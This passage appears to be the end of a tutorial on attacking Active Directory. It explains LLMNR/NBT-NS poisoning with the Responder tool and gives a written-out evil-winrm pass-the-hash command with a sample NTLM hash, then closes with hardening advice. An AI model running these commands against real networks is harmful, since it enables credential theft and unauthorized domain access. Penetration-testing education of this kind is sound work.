
This means you have complete control over this domain controller and the organisation it controls. You have become GOD!.
LLMNR Poisoning
A special way to achieve this is obtaining an NTLM hash through LLMNR Poisoning; this is essentially where a PC looking for a particular share makes an LLMNR request asking other windows machines where this resource or share is.
When a client tries to resolve a name, the attacker will poison the LLMNR, NBT-NS and spoof SMB Requests to get a NetNTLMv2 hash that we can use to crack the password or use a pass the hash attack on evil-winrm.
To Achieve this, we can use the responder tool that is preinstalled on Kali Linux.
sudo responder -I eth0 
Now that we have the NTLM hash of the user, we could try to crack this, But windows is weird, and the hash here could be the hash of a previous password. This means that if you crack this hash, it has a 50% chance of being the actual password if you even crack it.
So why not…pass the hash.
evil-winrm -u nekrotic-adm -H D22BBDD9BDF13CD444025BA1357C8E35 -i 192.168.1.2 This will grant you access with evil-winrm, and you can carry on from there with what to do next.
Summery
In summary, Active Directory is a beneficial and powerful thing for an organisation, but it can also be a very vulnerable system out of the box. Administrators should take extra steps to harden your AD network and protect your Domain Controllers, such as strong passwords and enforcing strong password policies. Don’t browse or have domain admins passing hashes around on a network, enabling SMB Signing and disable NBNS and LLMNR broadcasting, creating a WPAD entry that points to a corporate proxy.